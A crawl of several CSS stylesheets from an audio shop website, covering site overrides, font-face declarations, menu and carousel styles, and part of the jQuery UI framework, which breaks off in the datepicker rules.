::i-block-chrome,.right-wrap .cart_inner .song_listing .star h4{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .cart_inner .song_listing .star p {font-family: 'Montserrat', sans-serif;}


::i-block-chrome,.right-wrap .inner_page .product_cat { width:100%; font-family: 'Montserrat', sans-serif;  }




::i-block-chrome,.right-wrap .homeprodynmic .song_listing li .cnt { font-family: 'Montserrat', sans-serif;font-weight:700; }

::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'Montserrat', sans-serif;font-size:14px;}
::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star p {font-family: 'Montserrat', sans-serif;font-size:13px;}



::i-block-chrome,.right-wrap .homeprodynmic .cnt-link .hd-text {    display: block;    font-family: 'Montserrat', sans-serif;font-weight:700;    font-size: 13px;}



::i-block-chrome,.right-wrap .homeprodynmic .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: 'Montserrat', sans-serif;font-weight:700;}

::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star p {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .homeprodynmic .cnt-link .hd-text {      font-family: 'Montserrat', sans-serif;font-weight:700;  }



::i-block-chrome,.right-wrap .inner_page .guest_acc .heading {clear: right;color: #202327;font-family: 'Montserrat', sans-serif;font-weight:700; }
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn { font-family: 'Montserrat', sans-serif;font-weight:700;}



::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page .thankmsg .form {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .new_creat_acc .heading {font-family: 'Montserrat', sans-serif;font-weight:700;}
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .new_creat_acc p {font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .new_creat_acc .regbtn {font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .registr_page .combo1 input {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.tele input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome,.registr_page .list1 li {font-family: 'Montserrat', sans-serif;}

::i-block-chrome, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome, .right-wrap .final_invoice .guest_invoice-blingprt {font-family: 'Montserrat', sans-serif;}

::i-block-chrome, .right-wrap .inner_page .pakage_page { width:100%; font-family: 'Montserrat', sans-serif;  }

::i-block-chrome, .right-wrap .inner_page .pakage_page input {  font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .pakage_page textarea{ font-family: 'Montserrat', sans-serif; }

::i-block-chrome, .right-wrap .inner_page .pakage_page .submitbtn { font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome, .right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {font-family: 'Montserrat', sans-serif;}







::i-block-chrome,.pointsDA .rewardpoint_cont{ font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.pointsProDetail .point{ font-family: 'Montserrat', sans-serif;}
 
::i-block-chrome,.pointsProDetail .rewardpoint_cont{ font-family: 'Montserrat', sans-serif; }


      ::i-block-chrome , .right-wrap .inner_page .contact_page .submitbtn ,.right-wrap .cart_inner .song_listing li .cnt ,.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li, .right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 ,.right-wrap .cart_inner .prd_dtl .clm_2 .mistake a  , .right-wrap .cart_inner .prd_dtl .clm_2 .track h3,.right-wrap .cart_inner .prd_dtl .clm_2 .track a,.right-wrap .cart_inner .prd_dtl .clm_2 .features h3,.right-wrap .cart_inner .prd_dtl .clm_2 .price li,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt ,.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button,.right-wrap .final_invoice .add_to_cart .btn2 ,.right-wrap .final_invoice .add_to_cart .btn1,.right-wrap .final_invoice .add_to_cart .btn,.right-wrap .final_invoice .add_to_cart .head,.right-wrap .final_invoice .btn1 , .right-wrap .cart_inner .add_to_cart .btn2,.right-wrap .cart_inner .add_to_cart .btn1, .right-wrap .cart_inner .add_to_cart .btn ,.right-wrap .cart_inner .heading ,.right-wrap .inner_page .detail_form .btn1 ,.right-wrap .inner_page .detail_form .btn1,.right-wrap .inner_page .detail_form .btn,.right-wrap .slider2.slider5 .cnt .name,.right-wrap .slider2.slider5 .cnt .name,.right-wrap .slider2.slider3 .cnt-link .hd-text,.right-wrap .slider2 .cnt,.search-box .search-txt , .right-wrap .header .store span, .right-wrap .slider2 .head-text {font-family: 'Montserrat', sans-serif; font-weight:700; }
    ::i-block-chrome, .pointsD .point {  padding-left:22px; padding-right:8px;}
    ::i-block-chrome, .right-wrap .homeprodynmic .cnt-link span {   font-size: 12px;    }
}
.right-wrap .homeprodynmic .song_listing li a.imgwrap {min-height:130px; background:  url("../images/ajax-loader.gif") no-repeat scroll center center;}
.fb-like.fb_iframe_widget > span {margin: 0;}

/* 23_12_2015 */

.right-wrap .inner_page .login_page .col-2 .new_creat_acc .FBregbtn {
  color: #fff;
  float: right;
  font-family: "proxima_nova_rgbold";
  font-size: 18px;
  height: 46px;
  line-height: 46px;
  margin-right: 20px;
  margin-top: 36px;
  padding: 0 20px;
  transition-duration: 0.5s;
}

.right-wrap .inner_page .login_page .col-2 .creat_acc .FBregbtn { 
    color: #fff;
  float: right;
  font-family: "proxima_nova_rgbold";
  font-size: 18px;
  height: 46px;
  line-height: 46px;
  margin-right: 20px;
  margin-top: 36px;
  padding: 0 20px;
  transition-duration: 0.5s;

}

/* 29_01_2015 */

img_slider.utubespace {
    padding-top:10px !important;
}

.img_slider .owl-theme.sync3  .owl-controls .owl-buttons .owl-prev , .img_slider .owl-theme.sync3 .owl-controls .owl-buttons .owl-next {
    display:none;
}

/*css for captch*/
.registr_page .form .captcha input {  float: left !important;  width: 65.4% !important;}
.newsletter_page .captcha > span {  clear: both;  float: none;  width: 100%;  position: relative;  top: 18px;  left: 3px;}

.captcha{ float:left; width:100%;}
.captcha img{ float:left; width:auto; margin-right:10px; margin-top:20px;}
.captcha input {  float: left !important;  margin: 0;  width:64% !important;}
.captcha > span { clear: both; float: left; width: 100%;}
.captcha > em { display: inline-block; margin-top: 35px;}
.newsletter_page .captcha img{ margin-top:8px;}

/* 03_11_2016 */
.left-wrap .social .PayPal { float: left; margin-top: 10px; width: 100%;}
.left-wrap .social .PayPal ul{text-align:center;}
.left-wrap .social .PayPal ul li{ display:inline-block;}
.left-wrap .social .PayPal ul li a{ background:none;margin: 0 5px;}
.social-like .divfream{margin:7px 0;}
/*15_11_2016*/
.left-wrap .social .conectPay { margin-top:50px; font-size:12px; }

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/fonts/font-face.css
body_size: 1219
content:


@font-face {
    font-family: 'agency_fbregular';
    src: url('agencyr.eot');
    src: url('agencyr.eot?#iefix') format('embedded-opentype'),
         url('agencyr.woff') format('woff'),
         url('agencyr.ttf') format('truetype'),
         url('agencyr.svg#agency_fbregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'proxima_nova_rgbold';
    src: url('proxima_nova_bold.eot');
    src: url('proxima_nova_bold.eot?#iefix') format('embedded-opentype'),
         url('proxima_nova_bold.woff') format('woff'),
         url('proxima_nova_bold.ttf') format('truetype'),
         url('proxima_nova_bold.svg#proxima_nova_rgbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'proxima_nova_rgregular';
    src: url('proxima_nova_reg.eot');
    src: url('proxima_nova_reg.eot?#iefix') format('embedded-opentype'),
         url('proxima_nova_reg.woff') format('woff'),
         url('proxima_nova_reg.ttf') format('truetype'),
         url('proxima_nova_reg.svg#proxima_nova_rgregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
	font-family: 'proximanovalight';
	src: url('./proximanovalight.eot');
	src: local('proximanovalight'), url('./proximanovalight.woff') format('woff'), url('./proximanovalight.ttf') format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/ddsmoothmenu.css
body_size: 3792
content:
.main_menu { position:relative; z-index:500; float:right; font-family: 'Raleway', sans-serif; }
.main_menu ul { padding:0px; margin:0px; }
.main_menu > ul > li { display:block; float:left; position:relative; /*background:url(../images/dvdr.gif) repeat-y right top;*/ padding-right:1px; }
.main_menu > ul > li > a { display: block; font-size: 13px; color:#323232; padding: 24px 7.7px; text-transform:uppercase; text-align:left; text-decoration:none; }
.main_menu > ul > li > a:hover { text-decoration:none; background:url(../images/arrow1.png) no-repeat center bottom; color:#fff;}
.main_menu > ul > li > a.last { border:none; }
.main_menu > ul > li:hover > a { color:#000 !important; background:#ffe978; }
.main_menu > ul > li:hover > a .sub { color:#000; }
.main_menu > ul > li.current_page_item > a { color:#000 !important; background:#ffe978; }
/* submenus */
.main_menu ul ul { width:160px; display:none; position:absolute; padding:0px; background:#ffe978; border-top:1px solid #f7dc60; z-index:99; }
.main_menu ul ul li { display:block; position:relative; border-bottom:1px solid #f7dc60; float:none !important; }
.main_menu ul ul li a { padding:5px 15px; display:block; font-size:12px !important; color:#3e3c34 !important; text-decoration:none; }
.main_menu ul ul a:hover { text-decoration:none; background:#202327 !important; color:#fff !important; }
.main_menu ul ul li:hover { }
.main_menu ul ul li:hover > a { color:#000;  }
.main_menu li:hover > ul { display:block; }
.main_menu > ul > li > ul > li:first-child { border-top:0px; }
.main_menu > ul > li > ul > li:first-child li:first-child { border-top:0px; }
.main_menu ul ul ul { padding-top:0px; left:185px; top:-2px; border-top:1px solid #ccc; }
.main_menu ul ul li:first-child > ul { top:0px; border-top:0px; }
.main_menu > select { display:none; }
/* Responsive Menu
==========================*/

/* hide the link until viewport size is reached */
a.meanmenu-reveal { display: none; }
/* when under viewport size, .mean-container is added to body */

.mean-bar { float: left;  position: relative; width: 100%; z-index: 99; }
a.meanmenu-reveal { width: 22px; height: 22px; padding: 6px; position: absolute; top: 0; right: 0; cursor: pointer; background:#ffe978; color: #3e3c34; text-decoration: none; font-size: 13px; text-indent: -9999em; line-height: 22px; font-size: 1px; display: block; ffont-weight: 700; }
a.meanmenu-reveal span { display: block; background: #3e3c34; height: 3px; margin-top: 3px; }
.mean-nav { background: #ffe978;  position: absolute; top: 34px; width: 80%; right:0; }
.mean-nav ul { padding: 0; margin: 0; width: 100%; list-style-type: none; }
.mean-nav ul li { position: relative; float: left; width: 100%; }
.mean-nav ul li a { display: block; float: left; width: 90%; padding: 10px 5%; margin: 0; font-size:13px; text-align: left; color: #000; border-bottom: 1px solid #e4d066; text-decoration: none; font-family: 'proxima_nova_rgregular'; }
.mean-nav ul li li a { width: 80%; padding:10px 10%; text-transform:none; border-bottom: 1px solid #e4d066; opacity: 0.75; filter: alpha(opacity=75); text-shadow: none !important; visibility: visible; }
.mean-nav ul li.mean-last a { border-bottom: none; margin-bottom: 0; }
.mean-nav ul li li li a { width: 70%; padding: 14px 15%; }
.mean-nav ul li li li li a { width: 60%; padding: 14px 20%; }
.mean-nav ul li li li li li a { width: 50%; padding: 14px 25%; }
.mean-nav ul li a:hover { background:#eb4823; color:#fff;}
.mean-nav ul li a.mean-expand { width: 26px; height: 23px; border: none !important; padding: 6px !important; text-align: center; position: absolute; right: 0; top: 0; z-index: 2; font-weight: 700; font-family:Verdana, Geneva, sans-serif; }
.mean-nav ul li.current_page_item a { background: #ffe978; color:#000;}
.mean-nav ul li.current_page_item a:hover { background: #eb4823; color:#fff;}
.main_menu > ul > li > a.homelink { float:left; padding:13px; background:#0067b7; border-radius:5px 0px 0px 0px; }


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/owl.carousel.css
body_size: 5085
content:
/* Owl Carousel Bootstrap Custom CSS */

ul{ margin:0; padding:0;}

/*.owl-carousel .item {  margin: 0; margin-left:10px; }*/
 /*change on 02-03-2015*/
 .owl-carousel .item {  margin: 0 0 0 9px; }
.owl-carousel .item img { margin: 0 auto; display: block; /*width:100%;*/max-width:100%; }
.owl-carousel .arow img { margin: 0 auto; display: block; width:auto; }

.item h1 { margin: inherit; }
.orange { background: #ff8a3c; }
.darkCyan { background: #42bdc2; }
.forestGreen { background: #7fc242; }
.yellow { background: #ffd800; }
.dodgerBlue { background: #388bd1; }
.skyBlue { background: #a1def8; }
.zombieGreen { background: #3fbf79; }
.violet { background: #db6ac5; }
.yellowLight { background: #fee664; }
.steelGray { background: #cad3d0; }
/* More Demo Box */

#example-info h1, #more h1 { margin-top: 40px; }
.demos-row { margin-top: 30px; margin-bottom: 30px; }
.demo-page { margin-top: 0px; margin-bottom: 100px; }
.demo-box { display: block; background: #f3f3f3; text-align: center; font-size: 18px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.demo-box h3 { padding-bottom:20px; margin: 0px; color: #869690; }
.demo-box:hover { text-decoration: none; }
.demo-wrapper { padding: 30px 0px 20px 0px; padding-left: 30px; padding-right: 30px; }
.demo-slide { float: left; }
.demo-slide .bg { background: #aebab6; margin-right: 1px; height: 100%; }
.demo-box:hover .demo-slide .bg { background: #7fc242; }
/* Images */
.demo-images .demo-slide { height: 40px; width: 33.3333333%; }
/* Full */
.demo-full { padding-left: 0px; padding-right: 0px; }
.demo-full .demo-slide { height: 40px; width: 25%; }
/* Custom */
.demo-custom .demo-slide { height: 40px; width: 10%; }
/* One */
.demo-one .demo-slide { height: 40px; width: 100%; }
/* json */

.demo-Json .demo-slide { height: 40px; width: 20%; }
.demo-Json-custom .demo-slide { height: 40px; width: 33.3333333%; }
/* loading icon */

.demo-lazy .demo-slide { height: 40px; width: 33.3333333%; }
.demo-lazy .demo-slide .bg { background: url('../img/AjaxLoader.gif') no-repeat center center #aebab6; }
/* Auto Height */
.demo-height .demo-slide { height: 40px; width: 100%; }





.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; line-height: 0; height: 0; }
/* display none until init */
.owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y;   }
.owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer {  position: relative; width:100%; }
.owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-item { float: left; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }
.owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor:url(grabbing.png) 8 8, move; }
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }



.owl-theme .owl-controls {  text-align: center; position:absolute; top:-64px; right:0; }
/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{border-left:1px solid #EDEDED;border-right:1px solid #ededed;height:52px;margin-top:0;outline:0 none;position:absolute;text-indent:-9999px;top:50%;width:60px;z-index:9999}

.owl-theme .owl-controls .owl-buttons .owl-prev{  background: url("../images/nxt-pre.png") no-repeat scroll 24px 17px ;right: 60px;}
.owl-theme .owl-controls .owl-buttons div:hover{ background-color:#ffe978;}

.owl-theme .owl-controls .owl-buttons .owl-next{  background: url("../images/nxt-pre.png") no-repeat scroll -34px 17px;right: 0px;}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; text-decoration: none; }
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page { display: inline-block; zoom: 1;  *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span { display: block; width: 12px; height: 12px; margin: 5px 7px; filter: Alpha(Opacity=50);/*IE7 fix*/ opacity: 0.5; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; background: #869791; }
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; }
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers { height: auto; width: auto; color: #FFF; padding: 2px 10px; font-size: 12px; -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }
/* preloading images */
.owl-item.loading { min-height: 150px; background: url(AjaxLoader.gif) no-repeat center center }


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/owl.carousel_2.css
body_size: 1580
content:

.owl_carousel_prodtl .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/* display none until init */
.owl_carousel_prodtl { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl_carousel_prodtl .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl_carousel_prodtl .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; }
.owl_carousel_prodtl .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl_carousel_prodtl .owl-item { float: left; }
.owl_carousel_prodtl .owl-controls .owl-page, .owl_carousel_prodtl .owl-controls .owl-buttons div { cursor: pointer; display:none; }
.owl_carousel_prodtl .owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor:url(grabbing.png) 8 8, move; }
/* fix */
.owl_carousel_prodtl .owl-wrapper, .owl_carousel_prodtl .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility:    hidden; -ms-backface-visibility:     hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }
.item img { /*width:100%;*/ height:auto; }
/*.owl_carousel_prodtl .owl-prev
{background:url(../images/slider-left-arow.png) no-repeat left top;
position:absolute;	}
.owl_carousel_prodtl .owl-next
{background:url(../images/slider-right-arow.png) no-repeat right top;
position:absolute;	}*/


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/owl.theme.css
body_size: 2070
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/


.right-wrap .cart_inner .prd_dtl .clm_1 .owl-theme .owl-controls { margin-top: 10px; position: static; right: 0; text-align: center; top: 0; }
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div { color: #fff; display: inline-block; font-size: 12px; height: 43px; margin: 5px; width: 43px; }
/*.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver 
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix
	opacity: 0.5;
}*/
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; text-decoration: none; }
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page { display: inline-block; zoom: 1;  *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span { background:#FFF; display: block; height: 6px; margin: 5px 2px; width: 18px; }
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { background: none repeat scroll 0 0 #302d26; }
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers { height: auto; width: auto; color: #FFF; padding: 2px 10px; font-size: 12px; -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }
/* preloading images */
.owl-item.loading { min-height: 150px; background: url(AjaxLoader.gif) no-repeat center center; }
.owl-pagination { display: block; left: 30px; position: absolute; top: 414px; z-index: 9; }

/*.owl-buttons { visibility:hidden; display:none;}*/



.owl-theme .owl-controls {
    position: absolute;
    right: 0;
    text-align: center;
    top: -64px;
}
.owl-theme .owl-controls .owl-buttons div {
    border-left: 1px solid #EDEDED;
    border-right: 1px solid #EDEDED;
    height: 52px;
    margin-top: 0;
    outline: 0 none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    width: 60px;
    z-index: 9999;
}

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/jquery-ui.css
body_size: 34806
content:
/*
* jQuery UI CSS Framework
* Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
* Dual licensed under the MIT (MIT-LICENSE.txt) and GPL (GPL-LICENSE.txt) licenses.
*/

/* Layout helpers
----------------------------------*/
.ui-helper-hidden
{
	display: none;
}
.ui-helper-hidden-accessible
{
	position: absolute;
	left: -99999999px;
}
.ui-helper-reset
{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:after
{
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.ui-helper-clearfix
{
	display: inline-block;
}
/* required comment for clearfix to work in Opera \*/
* html .ui-helper-clearfix
{
	height: 1%;
}
.ui-helper-clearfix
{
	display: block;
}
/* end clearfix */
.ui-helper-zfix
{
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter: Alpha(Opacity=0);
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled
{
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon
{
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Accordion
----------------------------------*/
.ui-accordion .ui-accordion-header
{
	cursor: pointer;
	position: relative;
	margin-top: 1px;
	zoom: 1;
}
.ui-accordion .ui-accordion-li-fix
{
	display: inline;
}
.ui-accordion .ui-accordion-header-active
{
	border-bottom: 0 !important;
}
.ui-accordion .ui-accordion-header a
{
	display: block;
	font-size: 1em;
	padding: .5em .5em .5em .7em;
}
/* IE7-/Win - Fix extra vertical space in lists */
.ui-accordion a
{
	zoom: 1;
}
.ui-accordion-icons .ui-accordion-header a
{
	padding-left: 2.2em;
}
.ui-accordion .ui-accordion-header .ui-icon
{
	position: absolute;
	left: .5em;
	top: 50%;
	margin-top: -8px;
}
.ui-accordion .ui-accordion-content
{
	padding: 1em 2.2em;
	border-top: 0;
	margin-top: -2px;
	position: relative;
	top: 1px;
	margin-bottom: 2px;
	overflow: auto;
	display: none;
	zoom: 1;
}
.ui-accordion .ui-accordion-content-active
{
	display: block;
}
/* Autocomplete
----------------------------------*/
.ui-autocomplete
{
	position: absolute;
	cursor: default;
}
.ui-autocomplete-loading
{
	background: white url('images/ui-anim_basic_16x16.gif') right center no-repeat;
}

/* workarounds */
* html .ui-autocomplete
{
	width: 1px;
}
/* without this, the menu expands to 100% in IE6 */

/* Menu
----------------------------------*/
.ui-menu
{
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
}
.ui-menu .ui-menu
{
	margin-top: -3px;
}
.ui-menu .ui-menu-item
{
	margin: 0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
    min-width: 192px;
}
.ui-menu .ui-menu-item a
{
	text-decoration: none;
	display: block;
	padding: .2em .4em;
	line-height: 1.5;
	zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active
{
	font-weight: normal;
	margin: -1px;
}
/* Button
----------------------------------*/

.ui-button
{
	display: inline-block;
	position: relative;
	padding: 0;
	margin-right: .1em;
	text-decoration: none !important;
	cursor: pointer;
	text-align: center;
	zoom: 1;
	overflow: visible;
}
/* the overflow property removes extra width in IE */
.ui-button-icon-only
{
	width: 2.2em;
}
/* to make room for the icon, a width needs to be set here */
button.ui-button-icon-only
{
	width: 2.4em;
}
/* button elements seem to need a little more width */
.ui-button-icons-only
{
	width: 3.4em;
}
button.ui-button-icons-only
{
	width: 3.7em;
}

/*button text element */
.ui-button .ui-button-text
{
	display: block;
	line-height: 1.4;
}
.ui-button-text-only .ui-button-text
{
	padding: .4em 1em;
}
.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text
{
	padding: .4em;
	text-indent: -9999999px;
}
.ui-button-text-icon .ui-button-text, .ui-button-text-icons .ui-button-text
{
	padding: .4em 1em .4em 2.1em;
}
.ui-button-text-icons .ui-button-text
{
	padding-left: 2.1em;
	padding-right: 2.1em;
}
/* no icon support for input elements, provide padding by default */
input.ui-button
{
	padding: .4em 1em;
}

/*button icon element(s) */
.ui-button-icon-only .ui-icon, .ui-button-text-icon .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon
{
	position: absolute;
	top: 50%;
	margin-top: -8px;
}
.ui-button-icon-only .ui-icon
{
	left: 50%;
	margin-left: -8px;
}
.ui-button-text-icon .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary
{
	left: .5em;
}
.ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary
{
	right: .5em;
}

/*button sets*/
.ui-buttonset
{
	margin-right: 7px;
}
.ui-buttonset .ui-button
{
	margin-left: 0;
	margin-right: -.3em;
}

/* workarounds */
button.ui-button::-moz-focus-inner
{
	border: 0;
	padding: 0;
}
/* reset extra padding in Firefox */





/* Datepicker
----------------------------------*/
.ui-datepicker
{
	width: 17em;
	padding: .2em .2em 0;
}
.ui-datepicker .ui-datepicker-header
{
	position: relative;
	padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next
{
	position: absolute;
	top: 2px;
	width: 1.8em;
	height: 1.8em;
}
.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover
{
	top: 1px;
}
.ui-datepicker .ui-datepicker-prev
{
	left: 2px;
}
.ui-datepicker .ui-datepicker-next
{
	right: 2px;
}
.ui-datepicker .ui-datepicker-prev-hover
{
	left: 1px;
}
.ui-datepicker .ui-datepicker-next-hover
{
	right: 1px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span
{
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px;
}
.ui-datepicker .ui-datepicker-title
{
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.ui-datepicker .ui-datepicker-title select
{
	font-size: 1em;
	margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year
{
	width: 100%;
}
.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year
{
	width: 49%;
}
.ui-datepicker table
{
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em;
}
.ui-datepicker th
{
	padding: .7em .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
}
.ui-datepicker td
{
	border: 0;
	padding: 1px;
}
.ui-datepicker td span, .ui-datepicker td a
{
	display: block;
	padding: .2em;
	text-align: right;
	text-decoration: none;
}
.ui-datepicker .ui-datepicker-buttonpane
{
	background-image: none;
	margin: .7em 0 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0;
}
.ui-datepicker .ui-datepicker-buttonpane button
{
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	width: auto;
	overflow: visible;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current
{
	float: left;
}

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi
{
	width: auto;
}
.ui-datepicker-multi .ui-datepicker-group
{
	float: left;
}
.ui-datepicker-multi .ui-datepicker-group table
{
	width: 95%;
	margin: 0 auto .4em;
}
.ui-datepicker-multi-2 .ui-datepicker-group
{
	width: 50%;
}
.ui-datepicker-multi-3 .ui-datepicker-group
{
	width: 33.3%;
}
.ui-datepicker-multi-4 .ui-datepicker-group
{
	width: 25%;
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header
{
	border-left-width: 0;
}
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header
{
	border-left-width: 0;
}
.ui-datepicker-multi .ui-datepicker-buttonpane
{
	clear: left;
}
.ui-datepicker-row-break
{
	clear: both;
	width: 100%;
}

/* RTL support */
.ui-datepicker-rtl
{
	direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev
